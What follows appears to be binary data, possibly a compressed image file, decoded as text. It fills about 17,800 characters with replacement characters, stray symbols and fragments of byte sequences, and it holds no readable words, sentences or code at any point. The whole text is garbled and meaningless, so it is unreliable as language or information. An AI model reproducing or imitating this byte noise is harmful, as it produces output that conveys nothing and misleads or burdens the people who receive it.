'xsq��!v���U�+���������w�ŖqK}� �|M�� `oC�7�J8��+�^SJQ��Q��� �� �C�����:� ��K�{�� �G�S� ���x��щ� ���I�ľ,fI/\��� ,"�/��6C��'²����I��ߣ��-���J1_���?J�`�^D��G� ���^_�(%�S7�>�� ��j�q�p/pH�ǿ=k9~ϟ���|��t� ��� ��?K_(&���}s+6�*�{]����*��.����1������mt�?�w�� �{}��[ſ��b��A��_xʓK��{� ��Z_�� ���At�[o�+ш�� ���7�d�Oz�~ϯ��7x�Yv��➟� ��},�_�AB�7"qS�r:�����5�z��� ��?�$�Q� ��L� ����$��� B�+� ģ� ��������f�� ���� ����q����5��kq��~��iQ�:|s+]���zf����P�+�fi-ed�ʝQ���0�� �8�>�e���z��8�x�`��TqU��C�T唨UJ5b�9���/қ�
8�q2ȱ�zua:�YeQ�����K�Q����x��m��.Y$�� �������W�4�i��<m�/x���呮m-<I���6������E+'�dV+��"�Q[����!�U�j�&m�e�RMS�[-�V�ԫMK�P�:2��E���YV:�Y�ft�*t�N��s�<^�"�Z9F5d֗N��Q�1?����'ď�F�k�o�W�����p�c� Vto?��x�� d�w� �UO��X?��Ӿ
|���������O���o�>��_i&C7�'�e��;���-�����K������c���+�� ?�۷���?��?�/�?ڻ�W�=� O��ᅞ�#iZ�~1�g��c^ִ� x{¾�5�֚u���[S�����Z����K�SS�l4���P�� ����E�ۗ�
�c�����w�<�_	���'Ŀ��7��?����M��-t��M>?�B�i�˘��H�F��`Ino��on�������Pf�]~�?��:��#5���ۛp7yQFO����<�Δ���o.����
9� x��� ��ھ����í2O ��P�I�Ư����2�I�]b(�n[C���6���~[;;��?�����5-:��P�t��;+٭�?.������ ��ׄ�%���m�/	x����u�?��	-!�t�V�ޏt-�oi�еƝ{m;E=�m����� zW���_�,�<w��	����ߋ|9�x���������Ե�;/��|'�x��T�;xgH��Z_�V��Ѳm���\�"�{��A� {�F����z����?���]2��^�z���O�mJ	��J��> ���m[�м�0�iW���V�D��� ���-g���?�!~	�k@�?�o����� �n�N�����¾�O�_x��>���Ǿ��������?W�.<�j��j��׭l��&���˙�$$��p|@�Q� ����xwƟ���<��_
�a�A�|�<��GV� ��U��º爵{����W�����$��tF� �.�/�� �~$f���Ǹ�%��g9��p� f\5�Q��*�����8��Mӣ��PT�(B�e%���|7�O�\���K�|%��04�ܹ�q!����k⢡Jx���q��Uj�S�_U�R�4�+���|e� ��?���� c�� �3O�H<G}���o�~�G�ks��6�5K���7��	�x�T֓N�Aa�iW���$�X��qJ����O(��#<�Ư*��%��B���K&��e����q�'�f,T}�LN/B���1�����я1�G��r��p���ʖg�pvY��������P�f�.�Ū�Vu��**����k��{������<1�0�C⡌��� �����'J��������:�F�e�4�2�ce�� Cp��c�ٞR�[7�s<��$����]���ke����$��+�F�^�RN+����Ϣ�URt��2�$q�5��8w�����yK(�(�uXY]�MH�{O�*��	�E�� �vh6�ď2kO������22R�d��BHu$�������K�ӓ��(3*�R�![��L�NN��Ua,L��mU�]����i}%���iV�'N���R�^�4���Q���:��~��c�S��� �������ρ�t�%�Ƥ��{�ᗆ�_-���wq�E��h�贋�&�-\�'��su0E4�� .x��� L���5��E�p����8sĮ-�rHb+�F�*u1�<�.u���3̲�:չiQ��N�e�φ�U�k�S�����gQ�S��8{/�'F��ja�.'�T��ʱ�c13�N�*F0��~t� ��������c����/�� ~���<!i�� �_�|yq�k�}��^�|9��ɫ��'�s���;�h��xܭ��?@�P��p|/�|y�|M�f�+�����K�f��
X��a�8L^	f��S�b`��)��:~ޅYӯ���/��\xs��G��=�xK��<�.��T1�&S��jΆ5֡��b^Ab�IrT�+��*��:N������V�G�}~��n �|+� �A����/�N?��[q_��q��/�� �H����'��0�ʟ�Q�1?����ď�F�k���?�����Y�:�h� �O�/��9���U?�¿�`� ��q� �X����� fٟ�
cw�꿵��|g��×������e�Yx���
��KoO�}���|<״��^�"��XH��e��Cp@?�O�)'���7េ>��^-�Ϣ�=��e��g���4Ѽ!k�x�hך����j��O��xL�u�t8�Ij���,���6�����g��� ����G��G��_�K�� ��+x���ů��xc�>���xռC�+H�^��x��?���ֵ9���B8M�P��O��9������ m� ���y�w����g���'�5�+S���k��k�=���[x�F����|<���k�6����Q��F�ԓi�� �����<���W���	��~����ſ�K�ׂ�>�[��T�|9�Z��~!yN�[}>Ц��O:1�\���ʁd������������ �X?�)�������}�;���6��|��>�x������߈~$�� �1��'�ڜ)�?�ze��얿��_]f��/�K1����~��|+��V���x�)~՟�J˟ ���¿>�y��?��$��GR�υ<E����U�t���i���\��N����{ӡ�v�.�8����ǋ���>
~�_�d�{�[��O�� t� ��?�.#�ö}O���oɠ:��j�%��nu��K��K����}x#���;���ٗ����� h)������w_��������?�^�^ ����į�7�5�+(PӼ?�� �1�k�K�i�������� ����q~���P��WߴG�G�+?�L����ot������xl]�E�4-��N����P�.�)\]�_�^��=�̲��� �� �x]���� G�_����Rz����g� ���G���LL� �s�?�T����K������^*�i�-?��������x�P�n5�����E�m�+m"��N{����uW���T�-��Wͼ���� X}$�i��u�W��!�ȱ<E���\5<����<N1�o��:�ڴ1Q�Q�<��c��Մ�>k/���1��?��2��Y���W����W�O�a���J����V��Vq�b\!,F���5X�������� ����� O�� hߊ>(��ig�{�x�ᇄ���#�{�|}�������<7gQ�eX�G)�$f�c;���;��o�>��Q����	C6�r�.��[����a�|�+����h��X^x9ǚ�A/�r���������c�ӥM\�/�8w+�}^i�:���eٮ>��Tq���d��e�I�&��� -���>x��� �j��_�Gd6/s�^�&��yu�uc�A��o�^�������m�#��G�g[��>���,������� �q6W��"x;O����.˸��0�UF*�g������Ψ��a��eX�7���q�M�?1�?Cn�����"xO�I�u8��b�yc}�<08��-���,�SZ��x\\�j�(�SR��<E㯀_4�h���x�;�^��w�|G�d�՜�Zuϗwf�vS�ޭ���_�I<>d�ӝ���o���<�ʱԡ�p�����5h[�Vw�R�^4qT��׍��Z1���F��aV���]��x'�0��,��xc9�H�uo�q�^/��)T���Iե:5�:��j2�9�Nn� �/�W��8� �j���OR�/�7�Y#g)i�έl� �7h@9�_��O'���J�NA�jX��)�̟%kJ�Y5��՛Vu(I�6����_�R�>��3z	Ǝk�p�eE=�,t^*�wI�B�[/C�ί�l� '������?g?�?�E>� �����x�� '��-��� W������~�o�'2O�VaO�?��b����O�?������� <� ������u��� &��O�$s��B������.���� g��&��	��w�:߈��CF�?k�����Υuu��sD�~|-����t睭4��w��#��վ�k��a��u=�%�v�k� �|F���j� �Q� �?��<O�=c�px���#�uf�� ��G��e�/^�4���}��C����|�mo��c����r�,�� ��� ����o��*��3����d-/���|+�����}�<E�_B𿈴��)����x�O�L���b�_x�=J�i.a�ͼ���V� �w:]����� �^'��7�o~����<8d�I'�t?xB��4��.<]�+o��~������񵌖���l�Eݾ�c<Q�
��[����;�	o� ���}���
U� о��h�w�����1xCP���� �� �ֺ/���4�e�������x�����f��5�WQ���u-[^�5]V��a���� �x|l� ���?���u/��G��K�Ï�� 	|/��R�y� ��S��J��w��._Z]��և�w}s�Z�wgRIa�ӂ	/!iR�(���?�<����~� �|q�'Ʊ��L��ǍO�	��=�*�>x��Io4��|B�g����J���{}{E�����[W��M�����3I�s���ڷ���'6�� #���i~�e�?�� ~=����4N���/���^,�g�<5�K�k��[[�uk�a�uM��ˋ��� ��� �����>"�4߲o�φ_5��5}+�ƅ'��x[E�u�K�w��mw�?4٬4�9�:O���R�)gj�m����_����n~о����Ǟ����S����W����-�q7�<y��c�k>4�t� ��:�o��E�<5�X���.��<�٭!��c�~��>l $���X@a���6�nUl2����/����Lb�I��\`����Yr���ں��ٟ����v���<6����1��WI�����'��<��6��_��g����/�k�i��u-6���]ᄹ�/�<Omd���i>�Oø��H5#=����l�KI\D�� ��k��s�:�|/�\3���-🈰�7�ΰ8LU\4rL���,�(�]J����Q,Mj�UN�0Y=yF�#Υ���d���
g��U���rj�����N��2�S&�f4�8ӭ���,�4)B��)bs*JT��\~���|e�� �H� �Z��?���7��|C���-���S�.�����h�1�OC�D�����)���r,/�W��ጯ�̱�Wp�|>.�>U��R�Ɠ�ju)�5$򬮦q�c�ᮓ�%�Ǉ�������}�,&?���U���w�`�b8f��8�	c���E�N~ڵ�\�Q�3S�� �'�?��������J�F��JzEς�umƾ�	c��~���xX�`��)4U���@�/�n�^�?����hbT|1�es�66�}[���jBs���K���k��9�*ӥ�P��؎7����<�ЫA�:�f8�).\-L��+�岄���fx�I���,%�q�]�^Q�F|,<u�w�mW���O]Z���o��� �ǁ�]���I�jڡe;<�Lh�$�}���`�߇�\�ڪ�Ǟ$p��N1���<��-�S�t���`�~�2\�jr�#�\y��s��܎���g5)������O'�1�mJZ�w�mi��*N)J_�G��	����-�W��¿����v�iQ��!d���E���W�3�S�
�N�?�MAS��x�R�����O<�J*�悋J.����� !*E.�7':yo����ܣ�a�'%���|ˣ�?��� kO�� Ooٰ� �9��� �)���t*� �� � ����� e�� ���\���o�'2O�VaO�� ��0O��� �	�#� Q�����O�����p�c� Vt���x�� d�w� �UO��X?���/��ߌ^�7�����&�֧�	� jmW�����}�|U�o�8|-���g{�/ x��&h�]-c��H�T ��� �9� �94��%_��� �� ��MG�>,��~:|h񷌒x�������f��Ë��R�[�{{_�^�F���ܭ����KĐ�ag�� �?d��9��G�M��
��~�~����������L�vox� [�2x"��:�奆����g^��d����4�$���ݠ�mc�k�Gf � D�&��G��[����jψ�l>��㟃.�s?�4���GN�t[�k����P�����Z�����G{,�v5O>{x$� � ;?�-�)�s~Ҷ_�G�;�Gïٗ¿�O��%�S�o|;��o��տ���կ�f�]�ŽÖ������ B�����[�����{(n�Q�+4����m�����K�-|3��~� �I�_�_�����d<i����� ��/��|#��y��W��7��g����X_��������`�M�~�~�~������� |���-Rxx�L���,�Ϳ�K�;��t���|)�x�� �[��v�������ݮ�>�c���S���<-�k����Ÿ��5���aO�gX��'W��1y���qq���*3�W
��e��YǾ%�ka�7��Y�0���t�C�a^�S��c���q�%%(acZX���:2�g(�so� }���_�8�p�W�V)-u��'_�m'Le�7�� �/,���?.����$NU.͹t����m�g&IC�<�X���:�<ML6m�ʰ��Iҥ��ؼ��]�ן+��g�Zq�&4eR�����7xه�sLҷ 摡��p�Ѕ|��>��iT��e�|e\fkJ7N5r�8�U�4�J���~�� ��� �#>7� �Dc�+�|�?��4O���5�x���� �~&xf��G�9�{��|1�-*=n-3�����fksK��x'��[M���R�Zp�Jp�J�#R�Jr��ԧ8�Bp�[��8�(�-�Qi��?�'Nr�R2�HJP�'�qn2��$�e��ZM4�W?�������� �������+�|TѾ4��/�/�{���?��_F��_���&zE���^__���T�ǃ�g����t��=�3�;�'��� ʸx?`ƁJ�|Z�ao!`IT_���� ̵�I`�aq�qV_��zR�O��i6�tx/���ֳ��2Z-J��r֓ѧ̢�d�� V���p�G/����7�W��XΦ��y��kuf����x�fo���	�c/��᧊���� ��O xgPl�����čOZ��>W����5�;��kk���e5V5�����q��G,����ܯú�#g<I�a���q8N�`2?i;���
���+�QU�d��+Ӓ�#�[��9ɸg��{2���c���d�}w�������ג6�˓ӎJ��:y��iN6ĳ�?��_�����;����~-X�e��~�3|@)4��?{�sI�!���7 �gR��lm�E<pKw������w��|��g��/��j�T���u)�^����p3�a�$�Ͱ�|n"�WNU!G*��,׶���K��/x�Þx�W��aK.���3�-)K$u��\T+֌^�~"��1�%V�aG�R�
�7~ݿ|�������o�֏���M�8�F���h|Og���v�s�c�	ua/��Ү<Hm�����5d���/�i?T�:�'�q�w pWc�[�2��K��+,��a��f4�hJ��L8~�2�U�Uj���JtkK:J?�7d�i��>C��<�0͢�֓�i`�P�T����BY���3GN��,R�Jj�j9X��~9�?���=�|P�}�^h'��;��@м+vϡ�Z?�?xkW��2D�͞��=_M�/���t�mukk���E��>f^xG��&̨fY�I�q�e��4y��a��qf}�`�:���������X�^S�𸚕��ڷ�������g���"��5p8<���,[V��<F��������jR��T�X|=h�B��:~����r� ����� �pG�{B���~.�=�[O-��_N��d�D��jm�'��O��T�~���+]V�rN9̪�K�J�;�S�V\Ϛ������?�復
g�p�i[����
��r�L'5Z7v\�Օݖ�g�_��M����6~�_ {� Ŕ�W� �.�_�� �_��?���^���s���.� �s$� �f�o�
#��'�Z� ���� ���}Gѧ�R���8\1� �:�4� ɧ����� P���a_�����'� ��ֿc��(}�ğ�7������T�.��k�?×z��_�Zβ�g�x;��om�G��
h��	��?�sx~Eӵ�*�'�?����-Fp�%� ��� �r?�����¿��4���~<�W���]��/�g�����>	�����S�Q�|.|�W����Z��T�54�'P�L��8�� m�[�� �V� �?�s�Jx����x����~�����xc�:�� �4O
�"�G�O�b��Q��V����W�h��λ}���gW�.�oue � HO���������7�~7�h��5���g��	Mi�_i�h:���D��W�7�Mu�X�)֡ӡ�<)�4���Ă{�4�N��,�?���W�-w��O�_�Q0x����|R�6��[î�@�N���^($�,�C���$N�; V`�@g@ק�� � ��?d��Z���g~к�?eo�;'�K��>*���_��O�i��ɡxB��<W���C�K;�K=�1�^O�X�X���c�~����G����U��&��ծ4��CD�;���K�i�_�~	�]ޢ�BM��f��Zm�q�/��5�O��~����
�3x?Ǹ*|][��+�,��KW��U��11٦
U'K����x<քc
q��Ꮴ�U��J~x��X���<&K4����fp��9eM��h��`15�R�YS�`��u���JO���d� �7�Ɵ� h?]�� '�g�O����^�e����6?�Us}�����-�� ��L��񌷐]t� j��A$���#����-�~*�9}&<U��<ƙ��Á8_2���g8��#�g��z�Uc��exOa��^�b���)�Uq��zxZ��S��<h�;�3ZK�8��>����hq�a0yV�Zs����G����f_��`��<E*r����wU����������_�� x��O�<�_�S3��ƥ�i�-���?��xO�+���sx�Q�,<=��V�����G&���Z��o|�<	�j���� ��U1���<�U���N�:��U�$˒��O�S��)U��u����|X�;1�c���>a�e+��a�yV�&���9�y�=ӆ+4ƾv���r�1Q��������_~|`���i��_|;�xC�����~"�/𞿦�:6��������|-��CGе-cFҮ4MS��N��j�����-���}B�_��̏�7��4Q~�Ik\�f�i#wʾ���\�B�%|�U�6���O�c�;��I�QWT��*TwK�=��I��~�HF��[�ɵ��}2g�'�&��q_B=d���mh��a'we��v��r� �I~�??ko�w�s���ܚ��M/\�o��ȯ4�k�"�|Ief���<A%��l�����n����t�J���y�ܛKi�����7�w��_�\S��_ʏc2����s���f�^+*�WXl�-�xb�N8���_�����aCIV�N��ы���;�yeXǂ���lnS���W�˱�3
4�|�*S��n�1{l-x���)�J����:�n�� ���5�_��}��e�����֝�4��h_t�y'�,G�+9��Œ����P��I�aկ5=B�]�T��]./��������'	��
�%fO5�fJ5c��.�i���¼!�¾WC�ǖ�i�a0���x<�O���g����El�J�`�_C�M���<%:�WR�)K3�,}Z��^t㉫��CNkm/�� �iZ��+�����_t�;K��׺��Å���V���W~�� o�N�Tխl/�Y��@[��h�p���΂��ϧ���j2��Tq���c#�a�P���_,<c�U?�s�XLlN�X/��e��{|ލ,�<�o�σxlGT�ԩ��54��R�C T�,MJ�7Y���eLN&�
����5I�({,��L�h~|2�����+������>�~���֍��6�Z�����!��V�©"ۋ��0A+Lһ��m����c<��qno�� ��ĜO�b3*��E����1u�lV'���+�`eQ�.���g��
��c��zt�R�����w.�� ��$Ȳ�8<������L���C�8[_�8%%MTʲ�I9�7Z��R�I9��� ��Ʉ����w��9^W���<� �#���$��� Qh��L�2���(��?X�)���?���<?f�� ����±� �.�_���g��?���_c��{�W�b<-� d�I� ��)�g�M��a����L����������&��ao�MJ�Q(��A��Y�!���G,N�׃��Ujxz��#:դ�N�o��y�ъu'�I���&�ٿ�Tj�|*��
s�V|!�8ӧ)�C/�R\�Zɨ�N�6�d��?Ί��x� ��
 (��'��g�/�� �K�]�� d[���� 	&���ٖ����� �.��n�L[���o*<�ظ �( ��
 (Ү�3�a��e�Ë�� �~_�e-����u⋏^˦\�y��w�y�W��d������v���9�1ʊ��h�n�o�?�	��?xF��������j^���������C�x��y5��\[Ũ�z���3��L��>��(2� ���<O8���������2�춆k��&S�Yas>$���ҫ<./	S��d��� ׬��Y�N?'��f�K<��\-LFW��$�U�b�AB�'����YR��S�|=yFpm�U'�� ��� ��� �q���~;� 󰯞� ��Tѭ� ��ï���g�&��?�/?�W�?��C�� �� ��� �C��� ���"�J��5����u� �p��x� E��j�g� ����� ��� �q���~;� ��$[�Q� F�� 7��.��� � �� �_�� �3��
�� ɗR�X��Ɲ&�m�o���O�ϩA����|+7QD�#�ƒ�2��1�?BO��0���ÜTpUf�U�Ǐ�?XZ�"ԣ9���3�e�)A�8���0J/�̱�K�(KN.ľ����i���HŦӊ�M6��g����
M�'~�_�~��Q���wǾ֯���7𦙠h��м������;%����Y��Y���\]\�[�d�����[�T���'�>"���򌻇3|����qy�;4��
t�R���4��J�z��u(�N�T����翤ߏ�q�q�^Ϋ�َ3:˱u��8�0�,.�՝J�3�U�U��R�K
�Nu*N��Q���G��H�K#�q��y�TDE�وUU�  I���R�#)JJ1�r��Ҍb�ܤݒI+��KV�	95��i$��oD�Z�މ-�����j'�o�z.�i>�����z���yw6Z���tk[�;��)=��2�*VDe�_���+���8��+C��qⰸ�R�_�α�h֧%�B�)�p}c$�����U�p���ӕ*�|�'�Z�էN�,�N�9�����%Ѧt�h�J��J�[�<W#�ھ6��ڒ��[���=�[����%�v��w�{[[����Kj|�7�}�&�]<�����yw#�=���?��3�̗IᗒW����ZF!A�f�J��7�4!N��J�NP�J�qE:t��af�0�V�1Il�>*��^Vu+��>��S��_#u*ͻ��,nS{�M����r��)��r^_�W�pbz/�(�$(>��K෮�xs]��k����o����_��*�~#�<8�,8��[��W"M�/����ﮦ��ſ���e٬�~�/� �[���#O���v�L� ����p?|=���� ��I� �$��0���_�?�j?�B�~�+U/�c� ���g�'�S� �S7�� =�����?���c����;�gǯ�(����� �Z��F�� ����� ��� ����w�?�Cp�� ��W���� c�����I�%����|��Q?BǑ�J�(=D`�a�h�3?<b��şܻ�|S��� �_ï�m��ˀ�~�\����� VrV箪�x-Z����{s;����g�3��~ʿ�n��)�+�|h=�4���=�Z�x��+����gˏ8�/�Y���l�>��y!�\e�\1�NO�S��K�.��Q� w��� f���g�� ��Z��O�;^&�y�?��*���:p|�_#� ��b���ͨ�͟����� ���S� ���'��?�<��{�>� �	����d���1�b�����f��1� ����#G���v�L� ����R�� ��� 4'� �1��	�1�}��5ٯ� W�� �e��i���׉���qO� =K� �y����� ��I� �$����}� d� ٫���_�����j���ω���qO� =H~pN���F2_�ab� ��~�� �W��������Q� ��O�;>&�y�?���������� ��K� �"/�]��� &��5q� T+�w� 2�/|d� ���g�'�S� �P~�|�����F2_�a ���� ckrP���d�
|�]�s�.���a��r�v��L�k�:�Y�1�ˏ8��� �[/�CZ>poyp/���d�v�E}F�k[�O;���3��f?�j_�\K�c���?��g�>����i���1.ˏ8����;�>R_�BpmIus�|��(��������c�����R��:�w��^�2�@'����?��R��D��Z�7^�y�;�� C^�U|:��p��bqz��H��V�l�����c�c�MC�j�B��+W� ��O�;>&�y�?��9W�^� ��������M�~ɟ���u�'�~��?g�Z�o��-+XѾ|:��]'P��f��t�B�Ð]Y^�Α�[][K�ƲC"8��.����q��� ��e
�\fƼI����������p��9��P�	8ԥV�87E������
�N
�,.3R�l6+Ù=E
���N���Q�J�d�
��FVi��}ǩ��>�����ѥ���>2Ī��霐�:���;��ָ�e����E4�r���ozOh����7mm�G�q���ׯ���V�I��W�:�G�^��վ���ǯ�Q�$��� #��ӹ<��q����=?��+���nU���:��q.Dy�"�����7PB�fS�Z|On�u.�ߡ�/����Ti۟��ڜ_��kh�����E�LK3Y�%��%��I$�MLW]���~��y�V�b��R�)-KK1����<ڍ���K���}8�9%&H�s���6Jo�}<�U�Ͽ�ǰ�fѾ������Y��	� �bN3��H��[znXU,:��?��T���ek��i?V�=ݸP��t��S)r&������څ�T�v��}��/��Wf�eک|����1�1�$���+8����l�%F+�1J1Kd��#@2)+ձ�� O֯C��5}��ԭ1%�/� �_��t5/�_��;$��KF����$�|���g�����L�K���#v=���&ʌZ~օct`����S�� 	�ݏj\�����n�*���]{5�~}z�2��3�nf�=v�L~<�:ƛW���߉���u�W���i�XێQ���y��� ׭����8yw?� ��߷7��dj��m����^&��n�����Oxc�6/\�\�[Y�@��P�BxSD杭��!����������/������ (��u8���3�b�l�4�̲�\,��N!a�����J���{H����W�8x��#W��qV>�:9\�r���ཌq���%I�h�uy�gW�Ñ�۞w��&��ߴ��o�*��1�+����V��[���� ��m�%�>���� xoF�|� �i�kw�e��n���}��e��$Da����p��+��L���n&� R�����g������3,na������h{\F���hC�(��匚x���c���Ɯ�c�V�̛�c������,͋�F8����T���%��4�$��� �� ��|p���/���쿩��|c���j���?���~/����Og�hVz�e��]���:��i�6��r�xf��)H��6��}xŌ/��c��N
�F���;&��0�:ٮk����W�IQɲ�%)biժ�(f��N	Ҍ�_��N'�Z�!��V�N �֭:R�f5��S����)�q4�'W1�ך�(C��:qv�O�� �9~�?m?���vkv��� ��;���n��I��7>	�V�.<%s&���YZCs��x�M��h��ӭe�Y'�UO��j�Þq�T��#��Y��j��bq���t�ܟ쳊P��j׭:2��\U5*���քaF._E�m�S7�/���\I����,�6�1�����S,�h{L���a�J�j�N2�6�����j>)�p�I� j]G�����?��^����v�`���:֬��Zk-m��e���E�y��f���WÇ�'�|Eo�4��M��6z���[�?����� ���Cf�����&�05��H�����l^>Y\'���Y�g������*xev&�|>'���T����
|'�`�g��c�渪xz�)�?�+P�,t��С��~���G�Y�F�:��8����R_ۗ�l���� � �I4�E�^�ö���i��s���۝�Z���b��<!����ֲ��F��^Gs�]^����6������W�^�0����|)K0��p�a����b)��ics|j��f�nq���,����3
.��,U<M���K�� 2� ��ֆw<-<s����:S��t0�U2���c0����!KB����:��*5>����1� yԾ2�دǿ�9�_�]%Ӽsm�;�w���P�ܸwּ�݋Y�m;���J�dHw���?苅��e�VC�y�kc�����m�K��Q�g8
>�2X�V�9���9.[~��%k���y�A��ߨaW�̨�^'����ܯ���5;{%�r�i���������i/�7�_�����!�+��?	���w���m������i���ޓ����=ީ��׿��h�gd�Zӭ.uH����i����[�W���/�\g�\=�p�qvo�,��g�|�e������yN30�Q���P��1��o��K9½hB_���G��e�o��C�e��O��3�����	�(b��𒡎��p�N�WZXu��T�V�eJ���� j?�n������h���5��:���Y�˩i~��,���z�υ�����y=�� �����.���n/�=f�$����3�>��A�6����/�lϏ���C�ca��g��u������1
�>"�G�R��k[�S��p4�Wp�F�Q�8ҿ�S���7. �
�U3L~u���S�hש,'�2�W:.�
t��V�&p���M_�?�#�E�Q~�_>"|T���K}n�|BO�8�-|'��N�� KҴx�Mk��i�jV�����5�6��{�$�^�d_���~�W�p�
xi�����u�\K�����\>+���UY��8��T�Ru��^�J5�Z�	?��8�����֎&7X<�O��B�
x�c�p�hƴ!����kT�Jiޜ����)�����O��?�:��x�●u�����ܦ��V��o�<I�Aasg�����[��Vvs]�z��h��Q\Ip��Y�_H=���~/)�^��q6c��7�t�V��-�T�R�����+���lEУ����*�N4��^8���(�j���g��-�rl&*SXe:p�جf*4�N�L6���:U)ʥj�)���75����C���;x���?�?	x���c��M����>�SҴ��ך5����!4� ��mb�si��������+_YCy2i��9w�?A_8�=�3��'�l���>"�s����e�T��0X��X��e��C�X�?���םKC���� I��r�8��.�8s0����e�j�������Ydi����aR�lC���p�S�I,=_���
O�������V�յ;�xo�m��:ϝ�_���cl���C�-�-²�k�"������×��4�z��[�� ��8��j��j?��c��<I��1XZ|?�Ԋ�o�ҕH�g�ƾ�[Frn�|��:8�O��(�V�
�U��F�
���ar������8���er�1\������T�T�y�`�,;��Q��G_�w�}/�y�m�m�����O����|���hＧ�
�r]7ņ�b�`ڛ��u���H�42����^
�iq�<�cē��9;�� ���S�~X~u�<�4W,��[�X%�k+�y��^��%�Ҏ�
?���G�y^`���ܩ��*5�^;�n����4w������#�-��[� �E�ό��KO�_�W�h�<	�S��׬�}"{{X�G�O����5( �S���Qүt�N�]�"�m�t�f�;�7�J���?�����)�ԫ�)��8
�Ld'_-�g<1�P�T�ԝL-Jup���-|�<5HӖ/���e~�^���$p�8e9�U�b�W��4�r��W��k�t���ѯK��h9�>*������w��� D���Y�M���c���V����t�|/�4� xw�k%��|�g�����t�u;�MgúΗ���+7ē�#[���>��E�
����S��3ʱ�vO,���V��Y��#�X��	��g����̰X����<F+,���?���n�?3��������/��duh�x�aj�9�Q�B�kUk��Њ��iQ��Rp����_�Y� �c��PK�|q�7�s�?h��-��������A�%���^����]ƪ�x�Uյ�.k{��NӵK-�Ik��?`�~��d�GlGq�E��|J�xq�qf?,�8���ٻɱ��_��+���a�X<&
���8�-z�W-_g��?���>.�ȸk3�Q���a��8ZK.��S�e�1�帼\q�hN�.e%��P�'F�zP������e��� :� ����$`x?^j:!j�ضlP�Q�N1׾G9s�9��V�ӱ�S���]�T��߇���lZIYH]�<�����Q���I�s�i��it�_�����	a� ��?�~k����-�H��*}W����+�� X�������ڟ�� �x[ľo��Ӿ��?�l�M��>Ӿ#���Z}%������Q�xc7� \0�K������Z� W� W���>����e|���o��o����e�S��~x/þ.���{1��� �{�}S�����֩����w���ٔ}���V���x�}=� ��W�|� ����� |1�jگ�~x;�w��MK]��]j�L�|u��;�R]>�O���XaF�{K;w��Eo
��g��1�}�2�ߍ�\>	�qNu���;�Ƽ041Y�A�b+R�C[^4!9�J5��(�N������� Ø^�Fq�`j�1<�.⌳[��V�5�)S�yQ�F��(�9�t����0��y����ߵ����?e���/~˺�����+�_H�<+��oS��R�w����� [��� ���5/���x�����%��{+kͿM����}2�s�q������<�8�pX��7���|-L�86���)V|#���Xꕲڸz�Z*ӯV����2�_����s���8���� e���N�C�5�x�،Ve�Bt�b��𰥍�V��Ӕ!:P�n��	��?�߲/��^�q�DxJ�A��ӱ����^�u=+W����K�#���z�C��l'�:թ�n������G�;�A�������9?x��@����^ ��]�T�FY��/��X��U�P�2ܣN���Y�>R˰p�K,���EѩN5z� �q7�H<�!�L��cx��Xܣ���2�+7�,�%��\70�:OM�xH�f"TV6tkIU��;���5�� ���Y�~�<'�MC���s��_I�N��Ū�O�x��֑�?�F�K9u�x���O�4C}���/aK�um+�C��������>pNq�a8�?��x�����,~E�V�c�(�+���jb0�B�y��	ʜ�x����>2���Iw�>_���� hb(fZ*��a�L#]�\�F��9fe��a}�+��X�q�a��)�A|i�� ��� �L�f-3�f���|��4������>�4�|w��o�;�fK�tJ���E�SXh.u_mc�)5�_����D?��8��L���w���vG��C	�x܆Y.E�P��N9�;Zqل�J�,&[�VS�pX��/������5pV��8�NB���U����8,6h��2�O�o	��NP�aV'�u����� t?�� �a��?d�j�����ay�ṷ���4��['0��Y�>�Գ���������|��c_��C��/xÕ�����c�<M�!͆�}R���j�N����mB_���.�?�~��t��1�	[�g�F�d�2��kQ����3
v��������q+�#�� �6~ɫ�$��z��}>-7����?�Z$���^؟�@<p$��A��ݝF���%��|O�_�6�<t�4|g� ���e��1j�	p�8[��&����W� ��9���� �s:_V�^��<NW�eu���ϣ��r��X�^qϸ��gy����p�*�� ���mG�?T���U�Q)��cq���[���-�Ǐ|m�����&����x��ϊ�3�O�ik$�g���R�>�{Y��aҭ�a�~#x�g�7Ҵ�xSZ�l�%'���d�Ü���{��r��-ᚕ ��J�p�ӈ�jr:����a�g)t�(c1Y�m��=8����u����
x�-�͸���3�Q��
uk�eLc��ɇ��[;��D��������6~��A���1� �(�f����<~._h� ��/��;k��z���֯�_j��P����F� �K��$�.��}SW�izu������#���<}�d�R��q�qfk<�2����K��:��������^W	�Ti�pQx�N1S���}�?G~�L�8�.U��2��b�8�ѩ��fX�r���O��U���B��:��,=�\���� �� |&�O�O���w�oX^�����x�tدg���� 4�Mi��1
�t��	鶗�7,�r���"Eh5	`����w�pw�|{��V��f�e�ʨ�/V�a_;�<^mN�IJ�;R���f���jT���]R��<4*~?�����>����s�q�s��UʎW�����N����*��)֩8��X�NJ4�����O�/��[_����¿���֮���O��͔�G���C����X��L�W��~ը��𥞕��y�Gq�P�W	�)6�?g?W�~%��K��w�y�?	�X,L1ٞ7�g_	,F]��
�_�p�ճ���U:iӜp��R�����c���c�9�f�c�X&# �P����X����剫����O.���:��8�Dp�^�^�� N�_����� �jx/ĺ��i��~���:���O���]�4K8<+��>��c��P��+����OZ���I��T��;��3'�}8�ÿ���U��f��A��A�9�ie�\}z��K�e��NYԣ���̃�
�jF��?	R��9MG�~��7�> ��f�)`��,��a�����W�R�]��1�8sB+b2�6m��p�O�	��(�J<��� }�?��S~�r��C�z���~�i����^H����x�<K������ nImW!��ӧ�a�Y��&_B����>)�2�� K����VaUf����dʥ�sx����
�+K�����b9�0�i}%�1���h��<��,#�A���R��mz�Ȩ��߳�5�Xغ�Tm���|�	㿁�B�ڎ_�:]����_��oō?���2ZjZ_�5]?�� �|:څ��{[�f�§�P��� �zƚ��:<I�>"x��� ��	��X�>c����?bs,%HV���l'��\�a��ݫK_7YeIEʟ��X�JS�(�^�pnm�_D�>�u�����%<ǈ�`��:�|"�O��:ԥgN�*�^�M)}_AN1�q_��|>��O���N��~_�x_ſ�|y��?iv��Xɬ]x�
�E���G�Z� �t�GP�̊=7�֊��?��L���l��7��Ͳ�x� #�queˈ�
